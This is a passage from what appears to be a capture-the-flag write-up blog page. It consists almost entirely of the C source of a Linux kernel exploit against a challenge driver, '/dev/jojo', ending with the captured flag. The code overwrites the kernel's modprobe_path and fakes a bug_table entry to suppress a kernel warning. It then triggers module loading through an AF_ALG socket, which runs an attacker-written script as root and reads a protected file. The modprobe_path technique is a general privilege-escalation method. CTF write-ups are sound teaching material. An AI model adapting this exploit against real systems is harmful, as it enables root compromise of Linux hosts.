<span id="cb12-29"><a href="#cb12-29" aria-hidden="true" tabindex="-1"></a><span class="co">// small delay without calling a syscall (sleep)</span></span>
<span id="cb12-30"><a href="#cb12-30" aria-hidden="true" tabindex="-1"></a><span class="dt">static</span> <span class="dt">void</span> small_delay<span class="op">(</span><span class="dt">unsigned</span> <span class="dt">long</span> n<span class="op">)</span> <span class="op">{</span></span>
<span id="cb12-31"><a href="#cb12-31" aria-hidden="true" tabindex="-1"></a>    <span class="cf">for</span> <span class="op">(</span><span class="dt">volatile</span> <span class="dt">unsigned</span> <span class="dt">long</span> i <span class="op">=</span> <span class="dv">0</span><span class="op">;</span> i <span class="op">&lt;</span> n<span class="op">;</span> i<span class="op">++)</span> <span class="op">{</span></span>
<span id="cb12-32"><a href="#cb12-32" aria-hidden="true" tabindex="-1"></a>        asm <span class="dt">volatile</span><span class="op">(</span><span class="st">&quot;pause&quot;</span> <span class="op">:::</span> <span class="st">&quot;memory&quot;</span><span class="op">);</span></span>
<span id="cb12-33"><a href="#cb12-33" aria-hidden="true" tabindex="-1"></a>    <span class="op">}</span></span>
<span id="cb12-34"><a href="#cb12-34" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span>
<span id="cb12-35"><a href="#cb12-35" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-36"><a href="#cb12-36" aria-hidden="true" tabindex="-1"></a><span class="co">// dont forget to change the paths for your environment </span></span>
<span id="cb12-37"><a href="#cb12-37" aria-hidden="true" tabindex="-1"></a><span class="dt">void</span> make_modprobe_script<span class="op">(</span><span class="dt">void</span><span class="op">)</span> <span class="op">{</span></span>
<span id="cb12-38"><a href="#cb12-38" aria-hidden="true" tabindex="-1"></a>    <span class="dt">int</span> fd <span class="op">=</span> open<span class="op">(</span><span class="st">&quot;/home/user/y&quot;</span><span class="op">,</span> O_WRONLY <span class="op">|</span> O_CREAT <span class="op">|</span> O_TRUNC<span class="op">,</span> <span class="bn">0777</span><span class="op">);</span></span>
<span id="cb12-39"><a href="#cb12-39" aria-hidden="true" tabindex="-1"></a>    <span class="cf">if</span> <span class="op">(</span>fd <span class="op">&lt;</span> <span class="dv">0</span><span class="op">)</span> <span class="cf">return</span><span class="op">;</span></span>
<span id="cb12-40"><a href="#cb12-40" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-41"><a href="#cb12-41" aria-hidden="true" tabindex="-1"></a>    <span class="dt">const</span> <span class="dt">char</span> script<span class="op">[]</span> <span class="op">=</span></span>
<span id="cb12-42"><a href="#cb12-42" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;#!/bin/sh</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-43"><a href="#cb12-43" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;chmod 777 /flag</span><span class="sc">\n</span><span class="st">&quot;</span><span class="op">;</span></span>
<span id="cb12-44"><a href="#cb12-44" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-45"><a href="#cb12-45" aria-hidden="true" tabindex="-1"></a>    write<span class="op">(</span>fd<span class="op">,</span> script<span class="op">,</span> <span class="kw">sizeof</span><span class="op">(</span>script<span class="op">)</span> <span class="op">-</span> <span class="dv">1</span><span class="op">);</span></span>
<span id="cb12-46"><a href="#cb12-46" aria-hidden="true" tabindex="-1"></a>    close<span class="op">(</span>fd<span class="op">);</span></span>
<span id="cb12-47"><a href="#cb12-47" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-48"><a href="#cb12-48" aria-hidden="true" tabindex="-1"></a>    chmod<span class="op">(</span><span class="st">&quot;/home/user/y&quot;</span><span class="op">,</span> <span class="bn">0777</span><span class="op">);</span></span>
<span id="cb12-49"><a href="#cb12-49" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span>
<span id="cb12-50"><a href="#cb12-50" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-51"><a href="#cb12-51" aria-hidden="true" tabindex="-1"></a><span class="dt">void</span> make_binfmt_trigger<span class="op">(</span><span class="dt">void</span><span class="op">)</span> <span class="op">{</span></span>
<span id="cb12-52"><a href="#cb12-52" aria-hidden="true" tabindex="-1"></a>    <span class="dt">int</span> fd <span class="op">=</span> open<span class="op">(</span><span class="st">&quot;/home/user/x&quot;</span><span class="op">,</span> O_WRONLY <span class="op">|</span> O_CREAT <span class="op">|</span> O_TRUNC<span class="op">,</span> <span class="bn">0777</span><span class="op">);</span></span>
<span id="cb12-53"><a href="#cb12-53" aria-hidden="true" tabindex="-1"></a>    <span class="cf">if</span> <span class="op">(</span>fd <span class="op">&gt;=</span> <span class="dv">0</span><span class="op">)</span> <span class="op">{</span></span>
<span id="cb12-54"><a href="#cb12-54" aria-hidden="true" tabindex="-1"></a>        <span class="dt">static</span> <span class="dt">const</span> <span class="dt">unsigned</span> <span class="dt">char</span> bad<span class="op">[]</span> <span class="op">=</span> <span class="op">{</span> <span class="bn">0xff</span><span class="op">,</span> <span class="bn">0xff</span><span class="op">,</span> <span class="bn">0xff</span><span class="op">,</span> <span class="bn">0xff</span><span class="op">,</span> <span class="ch">&#39;</span><span class="sc">\n</span><span class="ch">&#39;</span> <span class="op">};</span></span>
<span id="cb12-55"><a href="#cb12-55" aria-hidden="true" tabindex="-1"></a>        write<span class="op">(</span>fd<span class="op">,</span> bad<span class="op">,</span> <span class="kw">sizeof</span><span class="op">(</span>bad<span class="op">));</span></span>
<span id="cb12-56"><a href="#cb12-56" aria-hidden="true" tabindex="-1"></a>        close<span class="op">(</span>fd<span class="op">);</span></span>
<span id="cb12-57"><a href="#cb12-57" aria-hidden="true" tabindex="-1"></a>        chmod<span class="op">(</span><span class="st">&quot;/home/user/x&quot;</span><span class="op">,</span> <span class="bn">0777</span><span class="op">);</span></span>
<span id="cb12-58"><a href="#cb12-58" aria-hidden="true" tabindex="-1"></a>    <span class="op">}</span></span>
<span id="cb12-59"><a href="#cb12-59" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span>
<span id="cb12-60"><a href="#cb12-60" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-61"><a href="#cb12-61" aria-hidden="true" tabindex="-1"></a><span class="co">// overwrites modprobe path</span></span>
<span id="cb12-62"><a href="#cb12-62" aria-hidden="true" tabindex="-1"></a><span class="dt">void</span> child_irq_writer<span class="op">(){</span></span>
<span id="cb12-63"><a href="#cb12-63" aria-hidden="true" tabindex="-1"></a>    <span class="dt">int</span> child_fd <span class="op">=</span> open<span class="op">(</span><span class="st">&quot;/dev/jojo&quot;</span><span class="op">,</span> <span class="bn">0644</span><span class="op">,</span> <span class="dv">0</span><span class="op">);</span></span>
<span id="cb12-64"><a href="#cb12-64" aria-hidden="true" tabindex="-1"></a>    asm_child_target <span class="op">=</span> MODPROBE <span class="op">+</span> <span class="bn">0xa8</span><span class="op">;</span></span>
<span id="cb12-65"><a href="#cb12-65" aria-hidden="true" tabindex="-1"></a>    asm_child_fd <span class="op">=</span> <span class="op">(</span>u64<span class="op">)</span> child_fd<span class="op">;</span></span>
<span id="cb12-66"><a href="#cb12-66" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-67"><a href="#cb12-67" aria-hidden="true" tabindex="-1"></a>    MODPROBE_QWORD0 <span class="op">=</span> <span class="bn">0x73752f656d6f682f</span><span class="op">;</span></span>
<span id="cb12-68"><a href="#cb12-68" aria-hidden="true" tabindex="-1"></a>    MODPROBE_QWORD1 <span class="op">=</span> <span class="bn">0x00000000792f7265</span><span class="op">;</span></span>
<span id="cb12-69"><a href="#cb12-69" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-70"><a href="#cb12-70" aria-hidden="true" tabindex="-1"></a>    asm <span class="dt">volatile</span><span class="op">(</span></span>
<span id="cb12-71"><a href="#cb12-71" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;movq MODPROBE_QWORD1(</span><span class="sc">%%</span><span class="st">rip), </span><span class="sc">%%</span><span class="st">r14</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-72"><a href="#cb12-72" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;movq MODPROBE_QWORD0(</span><span class="sc">%%</span><span class="st">rip), </span><span class="sc">%%</span><span class="st">r15</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-73"><a href="#cb12-73" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;xor </span><span class="sc">%%</span><span class="st">r8, </span><span class="sc">%%</span><span class="st">r8</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-74"><a href="#cb12-74" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;xor </span><span class="sc">%%</span><span class="st">r9, </span><span class="sc">%%</span><span class="st">r9</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-75"><a href="#cb12-75" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;xor </span><span class="sc">%%</span><span class="st">r10, </span><span class="sc">%%</span><span class="st">r10</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-76"><a href="#cb12-76" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;xor </span><span class="sc">%%</span><span class="st">r11, </span><span class="sc">%%</span><span class="st">r11</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-77"><a href="#cb12-77" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;xor </span><span class="sc">%%</span><span class="st">r12, </span><span class="sc">%%</span><span class="st">r12</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-78"><a href="#cb12-78" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;xor </span><span class="sc">%%</span><span class="st">r13, </span><span class="sc">%%</span><span class="st">r13</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-79"><a href="#cb12-79" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;movq asm_child_fd(</span><span class="sc">%%</span><span class="st">rip), </span><span class="sc">%%</span><span class="st">rdi</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-80"><a href="#cb12-80" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;movq asm_child_target(</span><span class="sc">%%</span><span class="st">rip), </span><span class="sc">%%</span><span class="st">rdx</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-81"><a href="#cb12-81" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;mov $16, </span><span class="sc">%%</span><span class="st">eax</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-82"><a href="#cb12-82" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;syscall</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-83"><a href="#cb12-83" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;1:</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-84"><a href="#cb12-84" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;pause</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-85"><a href="#cb12-85" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;jmp 1b</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-86"><a href="#cb12-86" aria-hidden="true" tabindex="-1"></a>        <span class="op">:</span></span>
<span id="cb12-87"><a href="#cb12-87" aria-hidden="true" tabindex="-1"></a>        <span class="op">:</span></span>
<span id="cb12-88"><a href="#cb12-88" aria-hidden="true" tabindex="-1"></a>        <span class="op">:</span> <span class="st">&quot;rax&quot;</span><span class="op">,</span><span class="st">&quot;rbx&quot;</span><span class="op">,</span><span class="st">&quot;rcx&quot;</span><span class="op">,</span><span class="st">&quot;rdx&quot;</span><span class="op">,</span><span class="st">&quot;rdi&quot;</span><span class="op">,</span><span class="st">&quot;rsi&quot;</span><span class="op">,</span></span>
<span id="cb12-89"><a href="#cb12-89" aria-hidden="true" tabindex="-1"></a>      <span class="st">&quot;r8&quot;</span><span class="op">,</span><span class="st">&quot;r9&quot;</span><span class="op">,</span><span class="st">&quot;r10&quot;</span><span class="op">,</span><span class="st">&quot;r11&quot;</span><span class="op">,</span><span class="st">&quot;r12&quot;</span><span class="op">,</span><span class="st">&quot;r13&quot;</span><span class="op">,</span><span class="st">&quot;r14&quot;</span><span class="op">,</span><span class="st">&quot;r15&quot;</span><span class="op">,</span><span class="st">&quot;memory&quot;</span></span>
<span id="cb12-90"><a href="#cb12-90" aria-hidden="true" tabindex="-1"></a>      <span class="op">);</span></span>
<span id="cb12-91"><a href="#cb12-91" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span>
<span id="cb12-92"><a href="#cb12-92" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-93"><a href="#cb12-93" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-94"><a href="#cb12-94" aria-hidden="true" tabindex="-1"></a><span class="dt">void</span> read_flag<span class="op">(){</span></span>
<span id="cb12-95"><a href="#cb12-95" aria-hidden="true" tabindex="-1"></a>    <span class="dt">int</span> fd_f<span class="op">;</span></span>
<span id="cb12-96"><a href="#cb12-96" aria-hidden="true" tabindex="-1"></a>    fd_f <span class="op">=</span> open<span class="op">(</span><span class="st">&quot;/flag&quot;</span><span class="op">,</span> O_RDONLY<span class="op">);</span></span>
<span id="cb12-97"><a href="#cb12-97" aria-hidden="true" tabindex="-1"></a>    <span class="cf">if</span> <span class="op">(</span>fd_f <span class="op">==</span> <span class="op">-</span><span class="dv">1</span><span class="op">)</span></span>
<span id="cb12-98"><a href="#cb12-98" aria-hidden="true" tabindex="-1"></a>        puts<span class="op">(</span><span class="st">&quot;failed&quot;</span><span class="op">);</span></span>
<span id="cb12-99"><a href="#cb12-99" aria-hidden="true" tabindex="-1"></a>    sendfile<span class="op">(</span><span class="dv">1</span><span class="op">,</span> fd_f<span class="op">,</span> NULL<span class="op">,</span> <span class="bn">0x50</span><span class="op">);</span></span>
<span id="cb12-100"><a href="#cb12-100" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span>
<span id="cb12-101"><a href="#cb12-101" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-102"><a href="#cb12-102" aria-hidden="true" tabindex="-1"></a><span class="co">// trigger alg_bind -&gt; request_module</span></span>
<span id="cb12-103"><a href="#cb12-103" aria-hidden="true" tabindex="-1"></a><span class="dt">int</span> trigger<span class="op">(){</span></span>
<span id="cb12-104"><a href="#cb12-104" aria-hidden="true" tabindex="-1"></a>        <span class="dt">int</span> alg_fd <span class="op">=</span> socket<span class="op">(</span>AF_ALG<span class="op">,</span> SOCK_SEQPACKET<span class="op">,</span> <span class="dv">0</span><span class="op">);</span></span>
<span id="cb12-105"><a href="#cb12-105" aria-hidden="true" tabindex="-1"></a>        <span class="kw">struct</span> sockaddr_alg sa<span class="op">;</span></span>
<span id="cb12-106"><a href="#cb12-106" aria-hidden="true" tabindex="-1"></a>        <span class="cf">if</span> <span class="op">(</span>alg_fd <span class="op">&lt;</span> <span class="dv">0</span><span class="op">)</span> <span class="op">{</span></span>
<span id="cb12-107"><a href="#cb12-107" aria-hidden="true" tabindex="-1"></a>                perror<span class="op">(</span><span class="st">&quot;socket(AF_ALG) failed&quot;</span><span class="op">);</span></span>
<span id="cb12-108"><a href="#cb12-108" aria-hidden="true" tabindex="-1"></a>                <span class="cf">return</span> <span class="dv">1</span><span class="op">;</span></span>
<span id="cb12-109"><a href="#cb12-109" aria-hidden="true" tabindex="-1"></a>        <span class="op">}</span></span>
<span id="cb12-110"><a href="#cb12-110" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-111"><a href="#cb12-111" aria-hidden="true" tabindex="-1"></a>        memset<span class="op">(&amp;</span>sa<span class="op">,</span> <span class="dv">0</span><span class="op">,</span> <span class="kw">sizeof</span><span class="op">(</span>sa<span class="op">));</span></span>
<span id="cb12-112"><a href="#cb12-112" aria-hidden="true" tabindex="-1"></a>        sa<span class="op">.</span>salg_family <span class="op">=</span> AF_ALG<span class="op">;</span></span>
<span id="cb12-113"><a href="#cb12-113" aria-hidden="true" tabindex="-1"></a>        strcpy<span class="op">((</span><span class="dt">char</span> <span class="op">*)</span>sa<span class="op">.</span>salg_type<span class="op">,</span> <span class="st">&quot;peroperopero&quot;</span><span class="op">);</span></span>
<span id="cb12-114"><a href="#cb12-114" aria-hidden="true" tabindex="-1"></a>        bind<span class="op">(</span>alg_fd<span class="op">,</span> <span class="op">(</span><span class="kw">struct</span> sockaddr <span class="op">*)&amp;</span>sa<span class="op">,</span> <span class="kw">sizeof</span><span class="op">(</span>sa<span class="op">));</span></span>
<span id="cb12-115"><a href="#cb12-115" aria-hidden="true" tabindex="-1"></a>        <span class="cf">return</span> <span class="dv">0</span><span class="op">;</span></span>
<span id="cb12-116"><a href="#cb12-116" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span>
<span id="cb12-117"><a href="#cb12-117" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-118"><a href="#cb12-118" aria-hidden="true" tabindex="-1"></a><span class="dt">int</span> child_stage<span class="op">(){</span></span>
<span id="cb12-119"><a href="#cb12-119" aria-hidden="true" tabindex="-1"></a>    small_delay<span class="op">(</span><span class="dv">2000000</span><span class="op">);</span></span>
<span id="cb12-120"><a href="#cb12-120" aria-hidden="true" tabindex="-1"></a>    puts<span class="op">(</span><span class="st">&quot;child is running</span><span class="sc">\n</span><span class="st">&quot;</span><span class="op">);</span></span>
<span id="cb12-121"><a href="#cb12-121" aria-hidden="true" tabindex="-1"></a>    pid_t pid3 <span class="op">=</span> fork<span class="op">();</span></span>
<span id="cb12-122"><a href="#cb12-122" aria-hidden="true" tabindex="-1"></a>    <span class="cf">if</span> <span class="op">(</span>pid3 <span class="op">==</span> <span class="dv">0</span><span class="op">)</span> <span class="op">{</span></span>
<span id="cb12-123"><a href="#cb12-123" aria-hidden="true" tabindex="-1"></a>        small_delay<span class="op">(</span><span class="dv">10000</span><span class="op">);</span> <span class="co">// make sure its done overwriting modprobe</span></span>
<span id="cb12-124"><a href="#cb12-124" aria-hidden="true" tabindex="-1"></a>        trigger<span class="op">();</span></span>
<span id="cb12-125"><a href="#cb12-125" aria-hidden="true" tabindex="-1"></a>        read_flag<span class="op">();</span></span>
<span id="cb12-126"><a href="#cb12-126" aria-hidden="true" tabindex="-1"></a>        _exit<span class="op">(</span><span class="dv">0</span><span class="op">);</span></span>
<span id="cb12-127"><a href="#cb12-127" aria-hidden="true" tabindex="-1"></a>    <span class="op">}</span></span>
<span id="cb12-128"><a href="#cb12-128" aria-hidden="true" tabindex="-1"></a>    child_irq_writer<span class="op">();</span></span>
<span id="cb12-129"><a href="#cb12-129" aria-hidden="true" tabindex="-1"></a>    _exit<span class="op">(</span><span class="dv">0</span><span class="op">);</span></span>
<span id="cb12-130"><a href="#cb12-130" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span>
<span id="cb12-131"><a href="#cb12-131" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-132"><a href="#cb12-132" aria-hidden="true" tabindex="-1"></a><span class="dt">int</span> main<span class="op">(){</span></span>
<span id="cb12-133"><a href="#cb12-133" aria-hidden="true" tabindex="-1"></a>    <span class="co">// modprobe set up</span></span>
<span id="cb12-134"><a href="#cb12-134" aria-hidden="true" tabindex="-1"></a>    make_modprobe_script<span class="op">();</span></span>
<span id="cb12-135"><a href="#cb12-135" aria-hidden="true" tabindex="-1"></a>    make_binfmt_trigger<span class="op">();</span></span>
<span id="cb12-136"><a href="#cb12-136" aria-hidden="true" tabindex="-1"></a>    <span class="dt">int</span> fd <span class="op">=</span> open<span class="op">(</span><span class="st">&quot;/dev/jojo&quot;</span><span class="op">,</span> <span class="bn">0644</span><span class="op">,</span> <span class="dv">0</span><span class="op">);</span></span>
<span id="cb12-137"><a href="#cb12-137" aria-hidden="true" tabindex="-1"></a>    asm_fd <span class="op">=</span> <span class="op">(</span>u64<span class="op">)</span> fd<span class="op">;</span></span>
<span id="cb12-138"><a href="#cb12-138" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-139"><a href="#cb12-139" aria-hidden="true" tabindex="-1"></a>    <span class="co">// child overwrites modprobe, triggers binfmt and reads the flag to stdout</span></span>
<span id="cb12-140"><a href="#cb12-140" aria-hidden="true" tabindex="-1"></a>    pid_t pid <span class="op">=</span> fork<span class="op">();</span></span>
<span id="cb12-141"><a href="#cb12-141" aria-hidden="true" tabindex="-1"></a>    <span class="cf">if</span> <span class="op">(</span>pid <span class="op">==</span> <span class="dv">0</span><span class="op">)</span> <span class="op">{</span></span>
<span id="cb12-142"><a href="#cb12-142" aria-hidden="true" tabindex="-1"></a>        child_stage<span class="op">();</span></span>
<span id="cb12-143"><a href="#cb12-143" aria-hidden="true" tabindex="-1"></a>    <span class="op">}</span></span>
<span id="cb12-144"><a href="#cb12-144" aria-hidden="true" tabindex="-1"></a>    <span class="co">// parent fakes a bug_entry in the bug_table to mark the entry for the irqentry_enter+151 (ud2) as &quot;done&quot;.</span></span>
<span id="cb12-145"><a href="#cb12-145" aria-hidden="true" tabindex="-1"></a>    <span class="co">// so it returs early without triggering a call to warn().</span></span>
<span id="cb12-146"><a href="#cb12-146" aria-hidden="true" tabindex="-1"></a>    u64 target <span class="op">=</span> <span class="bn">0xffffffff830ef3c0</span> <span class="op">+</span> <span class="bn">0xa8</span><span class="op">;</span> <span class="co">// ___start____bug_table, 0xa8 is the offset for r15</span></span>
<span id="cb12-147"><a href="#cb12-147" aria-hidden="true" tabindex="-1"></a>    asm_target <span class="op">=</span> target<span class="op">;</span></span>
<span id="cb12-148"><a href="#cb12-148" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-149"><a href="#cb12-149" aria-hidden="true" tabindex="-1"></a>    asm <span class="dt">volatile</span><span class="op">(</span></span>
<span id="cb12-150"><a href="#cb12-150" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;xor </span><span class="sc">%%</span><span class="st">r10, </span><span class="sc">%%</span><span class="st">r10</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-151"><a href="#cb12-151" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;xor </span><span class="sc">%%</span><span class="st">r11, </span><span class="sc">%%</span><span class="st">r11</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-152"><a href="#cb12-152" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;xor </span><span class="sc">%%</span><span class="st">r12, </span><span class="sc">%%</span><span class="st">r12</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-153"><a href="#cb12-153" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;xor </span><span class="sc">%%</span><span class="st">r13, </span><span class="sc">%%</span><span class="st">r13</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-154"><a href="#cb12-154" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;movabs $0x0007000044444444, </span><span class="sc">%%</span><span class="st">r14</span><span class="sc">\n</span><span class="st">&quot;</span>   <span class="co">// mark the bug_entry for irqentry_enter+151 as done.</span></span>
<span id="cb12-155"><a href="#cb12-155" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;movabs $0x00000000ff3060b7, </span><span class="sc">%%</span><span class="st">r15</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-156"><a href="#cb12-156" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;movq asm_fd(</span><span class="sc">%%</span><span class="st">rip), </span><span class="sc">%%</span><span class="st">rdi</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-157"><a href="#cb12-157" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;movq asm_target(</span><span class="sc">%%</span><span class="st">rip), </span><span class="sc">%%</span><span class="st">rdx</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-158"><a href="#cb12-158" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;mov $16, </span><span class="sc">%%</span><span class="st">eax</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-159"><a href="#cb12-159" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;syscall</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-160"><a href="#cb12-160" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;1:</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-161"><a href="#cb12-161" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;pause</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb12-162"><a href="#cb12-162" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;jmp 1b</span><span class="sc">\n</span><span class="st">&quot;</span> <span class="co">// block execution so it does not call do_syscall_64</span></span>
<span id="cb12-163"><a href="#cb12-163" aria-hidden="true" tabindex="-1"></a>                   <span class="co">// you can also mark the bug_entry for do_syscall_64+0x3f9 as done too</span></span>
<span id="cb12-164"><a href="#cb12-164" aria-hidden="true" tabindex="-1"></a>        <span class="op">:</span></span>
<span id="cb12-165"><a href="#cb12-165" aria-hidden="true" tabindex="-1"></a>        <span class="op">:</span></span>
<span id="cb12-166"><a href="#cb12-166" aria-hidden="true" tabindex="-1"></a>        <span class="op">:</span> <span class="st">&quot;rax&quot;</span><span class="op">,</span><span class="st">&quot;rbx&quot;</span><span class="op">,</span><span class="st">&quot;rcx&quot;</span><span class="op">,</span><span class="st">&quot;rdx&quot;</span><span class="op">,</span><span class="st">&quot;rdi&quot;</span><span class="op">,</span><span class="st">&quot;rsi&quot;</span><span class="op">,</span></span>
<span id="cb12-167"><a href="#cb12-167" aria-hidden="true" tabindex="-1"></a>      <span class="st">&quot;r8&quot;</span><span class="op">,</span><span class="st">&quot;r9&quot;</span><span class="op">,</span><span class="st">&quot;r10&quot;</span><span class="op">,</span><span class="st">&quot;r11&quot;</span><span class="op">,</span><span class="st">&quot;r12&quot;</span><span class="op">,</span><span class="st">&quot;r13&quot;</span><span class="op">,</span><span class="st">&quot;r14&quot;</span><span class="op">,</span><span class="st">&quot;r15&quot;</span><span class="op">,</span><span class="st">&quot;memory&quot;</span></span>
<span id="cb12-168"><a href="#cb12-168" aria-hidden="true" tabindex="-1"></a>    <span class="op">);</span></span>
<span id="cb12-169"><a href="#cb12-169" aria-hidden="true" tabindex="-1"></a>    <span class="cf">return</span> <span class="dv">0</span><span class="op">;</span></span>
<span id="cb12-170"><a href="#cb12-170" aria-hidden="true" tabindex="-1"></a>    <span class="co">// FLAG: CTFA{w4rn1ngs_4r3_jus7_sugg3st10ns-n3v3r-p4n1c-0n-th3m}</span></span>
<span id="cb12-171"><a href="#cb12-171" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span></code></pre></div>

</main>

<nav class="border">
    <a href="/blog">blog index</a>
</nav>

<div id="HCB_comment_box" class="border">
    <a href="http://www.htmlcommentbox.com">HTML Comment Box</a>
    is loading comments...
</div>

<script type="text/javascript">
if(!window.hcb_user){hcb_user={};}
(function(){
    var s=document.createElement("script"),
        l=hcb_user.PAGE || (""+window.location).replace(/'/g,"%27"),
        h="https://www.htmlcommentbox.com";

    s.src =
        h+"/jread?page="+encodeURIComponent(l).replace("+","%2B")
        +"&mod=%241%24wq1rdBcg%24Nyp.FBMpdPrMCXan9QkAY%2F"
        +"&opts=16798&num=10&ts=1781804846719";

    document.head.appendChild(s);
})();
</script>

<div class="sidebar">
<div class="border">
    <div> FAST TRAVEL </div>
<div>----------------------</div>
<div> <a href="#x00.-an-unfortune-encounter"> 0x00. An unfortune encounter </a></div>
<div> <a href="#x01.-reasoning-about-the-panic"> 0x01. Reasoning about the panic </a></div>
<div> <a href="#x02.-where-does-the-trap-come-from-kono-dio-da">0x02. Where does the Trap come from? (KONO DIO DA!) </a></div>
<div> <a href="#x03.-activating-our-stands-full-potential">0x03. Activating our stand’s full potential</a></div>
<div> <a href="#x04.-beating-dio">0x04. Beating Dio</a></div>
</div>
</div>
<div class="profile">
<div class="border">
<img src="/img/shark.jpg">
<center>
<p> you can also read this on <a href="https://github.com/whitebeltsupremacy/future/blob/main/README.md">github</a></p>
</center>
</div>
</div>

<head>
<!-----

                                     ,
              ,-.       _,---._ __  / \
             /  )    .-'       `./ /   \
            (  (   ,'            `/    /|
             \  `-"             \'\   / |
              `.              ,  \ \ /  |
               /`.          ,'-`----Y   |
              (            ;        |   '
              |  ,-.    ,-'         |  /
              |  | (   |            | /
              )  |  \  `.___________|/
              `--'   `--'

    * windows reskin lovingly created by june @ loveberry.neocities.org / layercake.neocities.org
    * original multiple song music player by adilene @ adilene.net. [https://pastebin.com/PiDgrv3J]
    * edited using 98 css [https://jdan.github.io/98.css/]
 	* source code: https://github.com/sayantanm19/js-music-player
									----->

<!-- stuff you can probably edit without breaking the styling lol -->
<style>
    .title-bar {
        background:linear-gradient(90deg, #060b0b, #66a6ff)
    }

    .player {
        width:fit-content;
        border: black solid 1px;
        border-width: 1px 0px 0px 1px;
        position: absolute;
        top: 60%;
        margin-right:auto;
    }

    .controlimg:hover {
        cursor:help;
    }
</style>

<!-- below is styling to get windows 98 effect. from 98.css [https://jdan.github.io/98.css/] -->
<style>
input[type="range"] {
  -webkit-appearance: none;
  appearance: none;
  width: 100%;
  background: transparent;
}

input[type="range"]:focus {
  outline: none;
}

input[type="range"]::-webkit-slider-thumb {
  -webkit-appearance: none;
  height: 21px;
  width: 11px;
  background: svg-load("https://raw.githubusercontent.com/jdan/98.css/main/icon/indicator-horizontal.svg");
  transform: translateY(-8px);
  box-shadow: none;
  border: none;
}

input[type="range"].has-box-indicator::-webkit-slider-thumb {
  background: svg-load("https://raw.githubusercontent.com/jdan/98.css/main/icon/indicator-rectangle-horizontal.svg");
